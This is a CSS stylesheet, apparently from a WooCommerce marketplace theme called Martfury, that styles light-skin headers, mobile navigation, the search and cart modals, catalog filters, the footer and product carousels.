.mf-light-skin.header-layout-4 .site-header .main-menu {
  border-color: rgba(255, 255, 255, 0.15);
}

.mf-light-skin.header-layout-3 .site-header .products-cats-menu:before,
.mf-light-skin.header-layout-4 .site-header .products-cats-menu:before {
  background-color: #fff;
}

.mf-light-skin.header-layout-3 .topbar.topbar-dark,
.mf-light-skin.header-layout-4 .topbar.topbar-dark {
  --mf-gray-color: #fff;
  --mf-dark-color: #fff;
}

.mf-light-skin.header-layout-3 .topbar .widget:after,
.mf-light-skin.header-layout-4 .topbar .widget:after {
  background-color: rgba(255, 255, 255, 0.45);
}

.mf-light-skin.header-layout-3
  .topbar
  ul.menu
  > li.menu-item-has-children
  > a:after,
.mf-light-skin.header-layout-4
  .topbar
  ul.menu
  > li.menu-item-has-children
  > a:after {
  color: #fff;
}

.mf-light-skin.header-layout-3
  .products-cats-menu
  .menu
  > li.menu-item-has-children:hover
  > a:after,
.mf-light-skin.header-layout-4
  .products-cats-menu
  .menu
  > li.menu-item-has-children:hover
  > a:after {
  color: #fff;
}

.mf-light-skin.woocommerce #respond input#submit.loading:after,
.mf-light-skin.woocommerce a.button.loading:after,
.mf-light-skin.woocommerce button.button.loading:after,
.mf-light-skin.woocommerce input.button.loading:after {
  border-color: #fff #fff #fff transparent;
}

.mf-light-skin
  .wcfm-membership-wrapper
  #wcfm_membership_container
  input.wcfm_submit_button,
.mf-light-skin
  .wcfm-membership-wrapper
  #wcfm_membership_container
  input.wcfm_submit_button:hover,
.mf-light-skin.wcfmmp-store-page #wcfmmp-store .add_review button,
.mf-light-skin.wcfmmp-store-page #wcfmmp-store .user_rated,
.mf-light-skin.wcfmmp-store-page #wcfmmp-stores-wrap a.wcfmmp-visit-store,
.mf-light-skin.wcfmmp-store-page #wcfmmp-store .add_review button:hover,
.mf-light-skin.wcfmmp-store-page #wcfmmp-store .user_rated:hover,
.mf-light-skin.wcfmmp-store-page
  #wcfmmp-stores-wrap
  a.wcfmmp-visit-store:hover {
  color: #fff !important;
}

/*--------------------------------------------------------------
10.0 - Media Queries
--------------------------------------------------------------*/
.mf-navigation-mobile {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 999999;
  background-color: #fff;
  border-top: 1px solid #ccc;
}

.mf-navigation-mobile .navigation-list {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  padding: 10px 15px;
}

.mf-navigation-mobile .navigation-icon {
  display: flex;
  flex-direction: column;
  align-items: center;
  color: #000;
}

.mf-navigation-mobile .navigation-icon i {
  font-size: 24px;
}

.mf-navigation-mobile .navigation-icon.active {
  color: var(--mf-primary-color);
}

.mf-navigation-mobile .navigation-mobile_search i,
.mf-navigation-mobile .navigation-mobile_account i,
.mf-navigation-mobile .navigation-mobile_cart i {
  font-size: 22px;
}

.mf-navigation-mobile .navigation-mobile_cart {
  position: relative;
}

.mf-navigation-mobile .navigation-mobile_cart .mini-item-counter {
  position: absolute;
  top: 0;
  left: -7px;
  font-size: 12px;
  font-weight: 700;
  border-radius: 50%;
  min-width: 18px;
  padding: 0 5px;
  height: 18px;
  text-align: center;
  line-height: 18px;
}

body.navigation-mobile-active {
  overflow: hidden;
}

body.navigation-mobile-active .martfury-off-canvas-layer {
  display: block;
  z-index: 9999;
}

.mf-els-modal-mobile {
  width: 100%;
  background-color: #fff;
  position: fixed;
  left: -100%;
  top: 0;
  overflow: auto;
  height: 100%;
  color: #aaa;
  z-index: -999999;
  transition: transform 0.35s ease;
  display: none;
  padding-bottom: 65px;
}

.mf-els-modal-mobile.has-header-cat {
  width: 85%;
  left: -85%;
}

.mf-els-modal-mobile.open {
  transform: translate3d(100%, 0, 0);
}

.mf-els-modal-mobile .widget-footer-cart {
  display: none;
}

.mf-els-modal-mobile .search-wrapper {
  padding: 15px;
  background-color: #078930;
  display: flex;
  align-items: center;
  width: 100%;
  position: relative;
}

.mf-els-modal-mobile .search-field {
  border: none;
  float: left;
  height: 42px;
  line-height: 42px;
  padding-right: 15px;
  padding-left: 15px;
  position: relative;
  width: 100%;
}

.mf-els-modal-mobile .search-submit {
  height: 42px;
  line-height: 42px;
  width: 50px;
  min-width: 42px;
  text-align: center;
  background-color: #000;
  border: none;
  font-weight: 700;
  color: #fff;
  font-size: 20px;
}

.mf-els-modal-mobile .search-trending {
  margin-top: 55px;
  text-align: center;
}

.mf-els-modal-mobile .search-trending h3 {
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 20px;
  line-height: 1;
}

.mf-els-modal-mobile .search-trending ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mf-els-modal-mobile .search-trending ul li {
  padding: 8px 0;
  margin-bottom: 0;
}

.mf-els-modal-mobile .search-trending ul li a {
  color: #000;
}

.mf-els-modal-mobile .products-search .search-results {
  display: none;
  max-height: 70%;
  overflow-y: auto;
  overflow-x: hidden;
}

.mf-els-modal-mobile .products-search .search-results ul {
  margin: 15px 0 0;
  padding: 0 15px;
  list-style: none;
}

.mf-els-modal-mobile .products-search .search-results ul li {
  display: flex;
  align-items: flex-start;
  margin-bottom: 15px;
}

.mf-els-modal-mobile .products-search .search-results ul li img {
  max-width: 60px;
  margin-right: 10px;
}

.mf-els-modal-mobile .products-search .search-results ul li .title-item {
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}

.mf-els-modal-mobile .products-search .search-results ul li .star-rating {
  float: none;
}

.mf-els-modal-mobile .products-search .search-results ul li .price-item {
  font-size: 16px;
  color: #000;
  line-height: 1;
  margin-top: 5px;
}

.mf-els-modal-mobile .products-search .search-results ul li del {
  font-size: 14px;
  color: #999;
  padding-left: 10px;
}

.mf-els-modal-mobile .products-search .search-results ul li ins {
  text-decoration: none;
  color: #ff3300;
}

.mf-els-modal-mobile .products-search .search-results ul .search-item {
  display: flex;
  align-items: center;
}

.mf-els-modal-mobile .products-search.searching .search-wrapper:before {
  border-width: 1px;
  border-color: #fff #fff #fff transparent;
  border-radius: 50%;
  border-style: solid;
  -webkit-animation: mf-spin-fast 1s linear infinite;
  animation: mf-spin-fast 1s linear infinite;
  content: '';
  width: 16px;
  height: 16px;
  font-weight: 400;
  position: absolute;
  top: 27px;
  right: 28px;
  z-index: 999;
}

.mf-els-modal-mobile .products-search.searching .search-submit i {
  opacity: 0;
}

.mf-els-modal-mobile .products-search.actived .search-trending {
  display: none;
}

.mf-els-modal-mobile .products-search.actived + .search-trending {
  display: none;
}

.mf-els-modal-mobile .products-search.actived .search-results {
  display: block;
}

.mf-els-modal-mobile .primary-mobile-nav {
  display: none;
}

.mf-els-modal-mobile .primary-mobile-nav.current {
  display: block;
}

.mf-els-modal-mobile .mf-search-mobile-modal {
  display: none;
}

.mf-els-modal-mobile .mf-search-mobile-modal.current {
  display: block;
}

.mf-els-modal-mobile .mf-cart-mobile {
  display: none;
  height: calc(100% - 67px);
  overflow: hidden;
}

.mf-els-modal-mobile .mf-cart-mobile .mobile-cart-header {
  background-color: var(--mf-background-primary-color);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px;
}

.mf-els-modal-mobile .mf-cart-mobile .mobile-cart-header h2 {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
  line-height: 1;
  color: var(--mf-background-primary-text-color);
}

.mf-els-modal-mobile .mf-cart-mobile .mobile-cart-header h2 a {
  color: var(--mf-background-primary-text-color);
}

.mf-els-modal-mobile .mf-cart-mobile .mobile-cart-header .close-cart-mobile {
  font-size: 18px;
  color: var(--mf-background-primary-text-color);
  line-height: 1;
}

.mf-els-modal-mobile .mf-cart-mobile.current {
  display: block;
}

.mf-els-modal-mobile .mf-cart-mobile .woocommerce-mini-cart__empty-message {
  padding: 20px;
}

.mf-els-modal-mobile .mf-cart-mobile .woocommerce-mini-cart {
  height: 100vh;
  overflow-y: auto;
  padding-bottom: 270px;
}

.mf-els-modal-mobile .mf-cart-mobile .mf-cart-panel-footer {
  position: absolute;
  bottom: 67px;
  left: 0;
  right: 0;
  border-top: 1px solid #e5e5e5;
  z-index: 10;
  background-color: #fff;
}

.mf-els-modal-mobile .mf-cart-mobile .widget_shopping_cart_content {
  padding: 10px 0 0;
  border: none;
}

.mf-els-modal-mobile
  .mf-cart-mobile
  .widget_shopping_cart_content
  ul.product_list_widget
  li {
  padding-left: 15px;
  padding-right: 25px;
}

.mf-els-modal-mobile
  .mf-cart-mobile
  .widget_shopping_cart_content
  ul.product_list_widget
  li
  .remove_from_cart_button {
  right: 15px;
}

.mf-els-modal-mobile .mf-cart-mobile .woocommerce-mini-cart__total,
.mf-els-modal-mobile .mf-cart-mobile .woocommerce-mini-cart__buttons {
  padding-left: 15px;
  padding-right: 15px;
}

.mf-catalog-sorting-mobile {
  width: 100%;
  background-color: rgba(0, 0, 0, 0.75);
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  overflow: auto;
  display: none;
  padding-bottom: 65px;
  z-index: 999999;
}

.mf-catalog-sorting-mobile.mf-active {
  display: block;
}

.mf-catalog-sorting-mobile .woocommerce-ordering {
  position: absolute;
  top: 50%;
  left: 15px;
  right: 15px;
  transform: translateY(-50%);
  background-color: #fff;
  margin: 0;
  padding: 0;
  list-style: none;
}

.mf-catalog-sorting-mobile .woocommerce-ordering li {
  margin-bottom: 0;
}

.mf-catalog-sorting-mobile .woocommerce-ordering .current > span {
  display: none;
}

.mf-catalog-sorting-mobile .woocommerce-ordering .cancel-ordering {
  display: block;
  text-align: center;
}

.mf-catalog-sorting-mobile .woocommerce-ordering .cancel-ordering a {
  font-size: 16px;
  font-weight: 600;
  color: #000;
  padding: 10px 0;
  display: block;
}

.mf-catalog-sorting-mobile .woocommerce-ordering ul {
  margin: 0;
  padding: 0;
  text-align: center;
}

.mf-catalog-sorting-mobile .woocommerce-ordering ul li {
  margin-bottom: 0;
  border-bottom: 1px solid #dedede;
}

.mf-catalog-sorting-mobile .woocommerce-ordering ul li a {
  font-size: 16px;
  color: #000;
  padding: 10px 0;
  display: block;
}

.mf-catalog-sorting-mobile .woocommerce-ordering ul li a.active {
  color: var(--mf-primary-color);
}

.mobile-version.mobile-nav-enable {
  padding-bottom: 65px;
}

.mobile-version.mobile-nav-enable .backtotop {
  bottom: 70px;
}

.mobile-version.page-template-template-coming-soon-page {
  padding-bottom: 0;
}

.mobile-version .primary-mobile-nav {
  position: static;
  transform: none;
  width: 100%;
}

.mobile-version .primary-mobile-nav .mobile-nav-header .close-mobile-nav {
  display: block;
}

.mobile-version .mf-els-modal-mobile {
  z-index: 999999;
  display: block;
}

.mobile-version .mf-els-modal-mobile .aws-container {
  width: 100%;
}

.mobile-version
  .mf-els-modal-mobile
  .aws-container
  .aws-search-form
  .aws-main-filter {
  display: none;
}

.mobile-version
  .mf-els-modal-mobile
  .aws-container
  .aws-search-form
  .aws-search-field {
  border: none;
}

.mobile-version
  .mf-els-modal-mobile
  .aws-container
  .aws-search-form
  .aws-form-btn {
  border-radius: 0 !important;
  background-color: #000;
}

.mobile-version
  .mf-els-modal-mobile
  .aws-container
  .aws-search-form
  .aws-form-btn
  .aws-search-btn_icon {
  color: #fff;
}

.mobile-version.display-mobile-menu .primary-mobile-nav {
  transform: none;
}

.mobile-version .site-header .header-logo {
  width: 70%;
  display: block;
}

.mobile-version .site-header .header-main {
  padding-bottom: 10px;
  padding-top: 10px;
  justify-content: space-between;
  align-items: center;
}

.mobile-version .site-header .header-main .header-extras {
  justify-content: flex-end;
}

.mobile-version .site-header .header-main .header-title {
  padding-right: 5px;
  width: 60%;
}

.mobile-version .site-header .header-main .header-title h1 {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  padding-left: 13px;
}

.mobile-version .site-header .header-main .header-title .header-go-back {
  font-size: 24px;
  line-height: 1;
  color: var(--mf-dark-color);
  display: flex;
  align-items: center;
}

.mobile-version .site-header .extras-menu .menu-item-account.logined > a {
  width: auto;
}

.mobile-version .site-header .header-extras .extras-menu > li {
  padding-left: 8px;
  padding-right: 8px;
}

.mobile-version .site-header .header-extras .extras-menu > li:last-child {
  padding-right: 0;
}

.mobile-version .site-header .header-extras .extras-menu > li.menu-item-cart {
  padding-right: 10px;
}

.mobile-version .site-header .mobile-menu {
  padding-bottom: 0;
  display: flex;
  align-items: center;
}

.mobile-version .site-header .mobile-menu .site-header-category--mobile {
  font-size: 30px;
  padding-right: 20px;
  line-height: 1;
  display: block;
  color: var(--mf-dark-color);
}

.mobile-version .site-header .product-extra-search .search-field {
  border-left: 1px solid #ccc;
}

.mobile-version .site-header .product-extra-search .product-cat {
  display: none;
}

.mobile-version.sticky-header .site-header.minimized .header-main {
  padding-bottom: 10px;
  /* padding-top: 25px; */
}

.mobile-version.sticky-header
  .site-header.minimized
  .header-mobile-v2
  .header-main {
  padding-top: 10px;
}
.mobile-version.sticky-header .site-header.minimized .header-logo {
  padding-left: 0;
}

.mobile-version.header-layout-1 .site-header .header-mobile-v2,
.mobile-version.header-layout-2 .site-header .header-mobile-v2,
.mobile-version.header-layout-6 .site-header .header-mobile-v2 {
  border-bottom: 1px solid #e1e1e1;
}

.mobile-version .site-footer .footer-layout > .container,
.mobile-version .site-footer .footer-layout > .martfury-container {
  padding-right: 0;
  padding-left: 0;
}

.mobile-version .site-footer .footer-widgets {
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
}

.mobile-version
  .site-footer
  .footer-widgets
  .widget.widget_nav_menu
  .widget-title {
  position: relative;
  padding-right: 20px;
  margin-bottom: 20px;
}

.mobile-version
  .site-footer
  .footer-widgets
  .widget.widget_nav_menu
  .widget-title:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 16px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  display: none;
}

.mobile-version
  .site-footer
  .footer-widgets
  .widget.widget_nav_menu
  .widget-title.active:after {
  content: '\e939';
}

.mobile-version .site-footer .footer-widgets .widget-title {
  font-size: 18px;
}

.mobile-version .site-footer .footer-widgets .footer-sidebar {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 20px;
  width: 100%;
  max-width: 100%;
}

.mobile-version .site-footer .footer-widgets .footer-sidebar:last-child {
  border-bottom: none;
  margin-bottom: 0;
}

.mobile-version .site-footer .footer-widgets .footer-sidebar .widget {
  margin-bottom: 20px;
}

.mobile-version .site-footer .footer-links {
  padding-left: 15px;
  padding-right: 15px;
  padding-top: 50px;
  padding-bottom: 40px;
}

.mobile-version .site-footer .footer-links .widget {
  border-bottom: 1px solid #e1e1e1;
}

.mobile-version .site-footer .footer-links .widget .clicked {
  padding-bottom: 20px;
}

.mobile-version .site-footer .footer-links .widget:last-child {
  border-bottom: none;
}

.mobile-version .site-footer .footer-links .widget:last-child .clicked {
  padding-bottom: 0;
}

.mobile-version
  .site-footer
  .footer-links
  .widget.widget_nav_menu
  .widget-title {
  position: relative;
  padding-right: 20px;
  font-size: 18px;
  margin-bottom: 20px;
}

.mobile-version
  .site-footer
  .footer-links
  .widget.widget_nav_menu
  .widget-title:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 16px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
}

.mobile-version
  .site-footer
  .footer-links
  .widget.widget_nav_menu
  .widget-title.active:after {
  content: '\e939';
}

.mobile-version .site-footer .footer-links .widget.widget_nav_menu .clicked {
  display: none;
}

.mobile-version .site-footer .footer-links .widget.widget_nav_menu ul li {
  width: 100%;
  padding-top: 3px;
  padding-bottom: 3px;
}

.mobile-version .site-footer .footer-links .widget.widget_nav_menu ul li:after {
  display: none;
}

.mobile-version .site-footer .footer-bottom {
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
  padding-top: 30px;
}

.mobile-version .site-footer .footer-bottom .footer-row {
  display: flex;
  flex-direction: column;
  text-align: left;
}

.mobile-version .site-footer .footer-bottom .footer-row .col-footer-payments {
  order: 1;
}

.mobile-version .site-footer .footer-bottom .footer-row .col-footer-copyright {
  order: 2;
}

.mobile-version .site-footer .footer-bottom .footer-payments {
  text-align: left;
  margin-top: 0;
  padding-bottom: 40px;
  display: block;
}

.mobile-version .site-footer .footer-bottom .footer-payments ul {
  justify-content: flex-start;
  padding-left: 0;
  margin-top: 15px;
}

.mobile-version .site-footer .footer-bottom .footer-payments ul li {
  padding-right: 10px;
  padding-left: 0;
}

.mobile-version .site-footer .footer-newsletter {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mobile-version .site-footer .footer-info {
  padding-top: 10px;
  padding-bottom: 40px;
  margin: 0;
}

.mobile-version .site-footer .footer-info .info-item {
  margin-top: 30px;
  display: flex;
  justify-content: flex-start;
}

.mobile-version .site-footer .footer-info .info-thumb {
  margin-bottom: 10px;
}

.mobile-version .mf-image-box .box-title {
  font-size: 14px;
}

.mobile-version .mf-image-box.style-2 .box-title {
  padding-left: 7px;
  padding-right: 7px;
}

.mobile-version .mf-banner-large .banner-content {
  padding-top: 0;
}

.mobile-version .mf-banner-large .banner-content .box-title {
  font-size: 24px;
  font-weight: 400;
}

.mobile-version .mf-banner-large .banner-price {
  padding-top: 0;
  padding-bottom: 0;
}

.mobile-version .mf-banner-large.layout-2,
.mobile-version .mf-banner-large.layout-3 {
  padding-top: 30px;
  padding-bottom: 25px;
}

.mobile-version .mf-banner-large.layout-2 .featured-image,
.mobile-version .mf-banner-large.layout-3 .featured-image {
  background-position: center;
}

.mobile-version .mf-banner-medium .banner-content .title {
  font-size: 18px;
  margin-bottom: 13px;
}

.mobile-version .mf-banner-medium .banner-content .desc {
  font-size: 12px;
  line-height: 1.4;
}

.mobile-version .mf-banner-medium .banner-content .desc .price {
  font-size: 14px;
}

.mobile-version .mf-products-grid .cat-header {
  display: flex;
  flex-wrap: wrap;
}

.mobile-version .mf-products-grid .cat-header .tabs-header-nav {
  margin-top: 0;
}

.mobile-version .mf-products-grid .cat-header .tabs-nav {
  display: none;
}

.mobile-version .mf-products-carousel:not(.mf-product-deals-day) .cat-header {
  display: flex;
  flex-wrap: wrap;
}

.mobile-version
  .mf-products-carousel:not(.mf-product-deals-day)
  .cat-header
  .cat-title {
  font-size: 20px;
}

.mobile-version
  .mf-products-carousel:not(.mf-product-deals-day)
  .cat-header
  .extra-links {
  margin-top: 0;
}

.mobile-version .mf-banners-grid {
  max-width: 370px;
  margin: 0 auto;
}

.mobile-version .mf-banners-grid .l-banners .item-large:last-child {
  display: block;
}

.mobile-version .mf-banners-grid .l-banners {
  border-style: solid;
  border-color: #d9d9d9;
  border-width: 0 1px 0 1px;
}

.mobile-version .mf-banners-grid .r-banners {
  display: flex;
  width: 100%;
  border-style: solid;
  border-color: #d9d9d9;
  border-width: 0 0 1px 1px;
}

.mobile-version .mf-category-tabs.single-tab .tabs-header {
  display: none;
}

.mobile-version .mf-category-tabs .tabs-content ul li {
  width: 25%;
  margin-top: 15px;
}

.mobile-version .mf-category-tabs .tabs-content {
  padding: 5px 0 30px;
}

.mobile-version .mf-products-of-category-2 .cats-header {
  display: flex;
  flex-wrap: wrap;
  padding-left: 15px;
  padding-right: 15px;
}

.mobile-version .mf-products-of-category-2 .cats-header .extra-links {
  margin-top: 0;
}

.mobile-version .mf-products-of-category-2 .col-product-content:after {
  display: none;
}

.mobile-version .mf-products-of-category-2 .images-slider {
  display: block;
  padding: 15px;
}

.mobile-version .mf-products-of-category-2 .mf-products-tabs {
  padding-left: 15px;
  padding-right: 15px;
}

.mobile-version .mf-product-deals-carousel {
  padding-left: 10px;
  padding-right: 10px;
}

.mobile-version .mf-product-deals-carousel .cat-header {
  display: flex;
  flex-wrap: wrap;
}

.mobile-version .mf-product-deals-carousel .cat-header .slick-arrow {
  padding-left: 5px;
  padding-right: 0;
}

.mobile-version .mf-product-deals-carousel ul.products {
  margin-left: 0;
  margin-right: 0;
}

.mobile-version .mf-product-deals-carousel.woocommerce .product {
  margin-right: 0;
}

.mobile-version .mf-product-deals-carousel.woocommerce .product .entry-summary {
  margin-top: 20px;
}

.mobile-version
  .mf-product-deals-carousel.woocommerce
  .product
  .entry-summary
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown {
  justify-content: space-between;
}

.mobile-version
  .mf-product-deals-carousel.woocommerce
  .product
  .entry-summary
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .timer {
  width: auto;
  margin-bottom: 0;
}

.mobile-version
  .mf-product-deals-carousel.woocommerce
  .product
  .entry-summary
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .digits {
  min-width: 55px;
  padding-top: 14px;
  padding-bottom: 14px;
  font-size: 24px;
}

.mobile-version
  .mf-product-deals-carousel.woocommerce
  .product
  .entry-summary
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .divider {
  display: block;
  padding-top: 10px;
}

.mobile-version
  .mf-product-deals-carousel.woocommerce
  .product
  .entry-summary
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .text {
  font-size: 13px;
}

.mobile-version
  .mf-product-deals-carousel.woocommerce
  .product
  .woocommerce-product-gallery
  .flex-control-thumbs {
  position: static;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 20px;
  opacity: 1;
}

.mobile-version
  .mf-product-deals-carousel.woocommerce
  .product
  .woocommerce-product-gallery
  .flex-control-thumbs
  .slick-track {
  display: flex;
  align-items: center;
  justify-content: center;
}

.mobile-version
  .mf-product-deals-carousel.woocommerce
  .product
  .woocommerce-product-gallery
  .flex-control-thumbs
  li {
  padding: 0;
  margin: 0 5px;
  width: 8px !important;
}

.mobile-version
  .mf-product-deals-carousel.woocommerce
  .product
  .woocommerce-product-gallery
  .flex-control-thumbs
  li
  .i-video {
  display: none;
}

.mobile-version
  .mf-product-deals-carousel.woocommerce
  .product
  .woocommerce-product-gallery
  .flex-control-thumbs
  li
  img {
  width: 8px;
  border: 4px solid #dbdbdb;
  border-radius: 100%;
}

.mobile-version
  .mf-product-deals-carousel.woocommerce
  .product
  .woocommerce-product-gallery
  .flex-control-thumbs
  li
  img.flex-active {
  border-color: var(--mf-border-primary-color);
}

.mobile-version .mf-products-list-carousel {
  border: 1px solid #e1e1e1;
  padding-top: 15px;
  padding-bottom: 40px;
  padding-left: 15px;
  padding-right: 15px;
}

.mobile-version .mf-category-box {
  padding-left: 15px;
  padding-right: 15px;
}

.mobile-version .mf-category-box .cat-header {
  display: flex;
  flex-wrap: wrap;
}

.mobile-version .mf-category-box .cat-header .cat-name {
  font-size: 20px;
  font-weight: 600;
}

.mobile-version .mf-category-box .cat-header .extra-links {
  margin-top: 0;
}

.mobile-version .mf-category-box .sub-categories {
  padding-top: 15px;
}

.mobile-version .mf-category-box .sub-categories .term-item {
  padding: 0;
  border: none;
}

.mobile-version .mf-banner-medium.layout-4 .banner-content .subdesc {
  margin-top: 10px;
  line-height: 1.2;
}

.mobile-version .mf-banner-medium.layout-4 .banner-content .subtitle {
  margin-bottom: 5px;
}

.mobile-version .martfury-latest-post .post-header {
  display: flex;
  flex-wrap: wrap;
}

.mobile-version .martfury-latest-post .post-header .extra-links {
  margin-top: 0;
}

.mobile-version .mf-banner-large.layout-3 .banner-price {
  padding-left: 0;
}

.mobile-version .martfury-testimonial-slides .testimonial-info {
  padding: 0 20px 20px;
}

.mobile-version .martfury-testimonial-slides .slick-dots {
  margin-top: 10px;
}

.mobile-version .mf-products-tabs .tabs-header {
  display: flex;
  flex-wrap: wrap;
}

.mobile-version .mf-products-tabs .tabs-header .tabs-header-nav {
  margin-top: 0;
}

.mobile-version.woocommerce.mf-catalog-page .site-content {
  padding-top: 0;
}

.mobile-version .dokan-single-store {
  width: 100% !important;
  margin: 0;
}

.mobile-version .dokan-store-tabs {
  margin-left: -15px;
  margin-right: -15px;
}

.mobile-version .dokan-single-store .dokan-store-tabs ul {
  margin-bottom: 10px;
}

.mobile-version #mf-catalog-toolbar {
  flex-wrap: nowrap;
  justify-content: space-between;
  margin-left: -15px;
  margin-right: -15px;
  display: flex;
  align-items: center;
  width: auto;
}

.mobile-version #mf-catalog-toolbar:after,
.mobile-version #mf-catalog-toolbar:before {
  display: none;
}

.mobile-version #mf-catalog-toolbar .mf-filter-mobile {
  order: 1;
  font-size: 14px;
  font-weight: 400;
  color: #000;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  padding-right: 40px;
  margin-right: 30px;
  width: 40%;
}

.mobile-version #mf-catalog-toolbar .mf-filter-mobile i {
  font-size: 20px;
  padding-right: 10px;
  color: #999;
}

.mobile-version #mf-catalog-toolbar .mf-filter-mobile span {
  display: inline-block;
}

.mobile-version #mf-catalog-toolbar .mf-filter-mobile:before {
  position: absolute;
  top: 5px;
  right: 30px;
  content: '\e93a';
  display: inline-block;
  font: normal normal normal 12px/1 linearicons;
  color: #000;
}

.mobile-version #mf-catalog-toolbar .mf-filter-mobile:after {
  content: '';
  position: absolute;
  top: -5px;
  right: 0;
  height: 32px;
  width: 1px;
  background-color: #ccc;
}

.mobile-version #mf-catalog-toolbar .woocommerce-ordering {
  width: 55%;
  position: relative;
  justify-content: center;
  order: 2;
}

.mobile-version #mf-catalog-toolbar .woocommerce-ordering:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 20px;
  color: #999;
  padding-right: 10px;
}

.mobile-version #mf-catalog-toolbar .woocommerce-ordering li > ul {
  display: none;
}

.mobile-version #mf-catalog-toolbar .woocommerce-ordering .current {
  min-width: 130px;
  border: none;
  background-color: transparent;
  padding: 0 15px 0 0;
}

.mobile-version #mf-catalog-toolbar .woocommerce-ordering .current span {
  text-overflow: ellipsis;
  min-width: 98%;
}

.mobile-version #mf-catalog-toolbar .woocommerce-ordering .current:after {
  font-size: 12px;
  right: 0;
}

.mobile-version.mf-catalog-page.full-content
  #mf-catalog-toolbar
  .mf-filter-mobile {
  display: none;
}

.mobile-version #wcfmmp-store #mf-catalog-toolbar {
  margin-left: 0;
  margin-right: 0;
}

.mobile-version.wcfm-store-page .widget-area.sidebar {
  position: fixed;
  top: 49px;
  left: -100%;
  opacity: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.75);
  overflow: auto;
  height: 100%;
  color: #aaa;
  z-index: 9999999;
  -webkit-transition: -webkit-transform 0.35s ease;
  transition: transform 0.35s ease;
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 50px;
  margin-top: -1px !important;
  border: none !important;
}

.mobile-version.wcfm-store-page.mf-filter-active .widget-area.sidebar {
  transform: translate3d(100%, 0, 0);
  opacity: 1;
}

.mobile-version.wcfm-store-page.mf-filter-active .martfury-off-canvas-layer {
  z-index: 9999;
  display: block;
}

.mobile-version.wcfm-store-page.mf-filter-active .mf-catalog-close-sidebar {
  transform: translate3d(100%, 0, 0);
  opacity: 1;
}

.mobile-version .mf-catalog-close-sidebar {
  position: fixed;
  top: 0;
  left: -100%;
  opacity: 0;
  width: 100%;
  z-index: 9999999;
  background-color: #fff;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px 15px 13px;
  border-bottom: 1px solid #dedede;
  transition: transform 0.35s ease;
}

.mobile-version .mf-catalog-close-sidebar h2 {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
}

.mobile-version .mf-catalog-close-sidebar .close-sidebar {
  font-size: 18px;
  color: #000;
  line-height: 1;
}

.mobile-version.mf-catalog-page .catalog-sidebar,
.mobile-version.mf-catalog-page .vendor_sidebar {
  position: fixed;
  top: 0;
  left: -100%;
  opacity: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.75);
  overflow: auto;
  height: 100%;
  color: #aaa;
  z-index: 99999;
  transition: transform 0.35s ease;
  margin-top: 0;
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 50px;
  padding-top: 50px;
}

.mobile-version.mf-catalog-page .catalog-sidebar .widget,
.mobile-version.mf-catalog-page .vendor_sidebar .widget {
  margin-bottom: 0;
  padding-top: 30px;
  padding-bottom: 30px;
}

.mobile-version.mf-catalog-page .catalog-sidebar .widget:after,
.mobile-version.mf-catalog-page .vendor_sidebar .widget:after {
  display: block;
}

.mobile-version.mf-catalog-page .catalog-sidebar .widget:last-child:after,
.mobile-version.mf-catalog-page .vendor_sidebar .widget:last-child:after {
  display: none;
}

.mobile-version.mf-catalog-page .catalog-sidebar {
  background-color: #f5f5f5;
}

.mobile-version.mf-catalog-page .catalog-sidebar .widget .widget-title {
  position: relative;
}

.mobile-version.mf-catalog-page .catalog-sidebar .widget .widget-title:after {
  content: '\e93a';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 16px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
}

.mobile-version.mf-catalog-page
  .catalog-sidebar
  .widget
  .widget-title.non-active {
  margin-bottom: 0;
  transition: 0.5s;
}

.mobile-version.mf-catalog-page .catalog-sidebar .widget .widget-title.active {
  margin-bottom: 25px;
}

.mobile-version.mf-catalog-page
  .catalog-sidebar
  .widget
  .widget-title.active:after {
  content: '\e939';
}

.mobile-version.mf-catalog-page .catalog-sidebar .widget .closed {
  display: none;
}

.mobile-version.mf-catalog-page .vendor_sidebar .widget {
  background-color: #f5f5f5;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
}

.mobile-version.mf-catalog-page .vendor_sidebar .widget:after {
  position: absolute;
  bottom: 0;
  left: 20px;
  right: 20px;
  content: '';
  height: 1px;
  background-color: #d8d8d8;
}

.mobile-version.mf-catalog-page.mf-filter-active .catalog-sidebar,
.mobile-version.mf-catalog-page.mf-filter-active .vendor_sidebar {
  transform: translate3d(100%, 0, 0);
  opacity: 1;
}

.mobile-version.mf-catalog-page.mf-filter-active .martfury-off-canvas-layer {
  z-index: 9999;
  display: block;
}

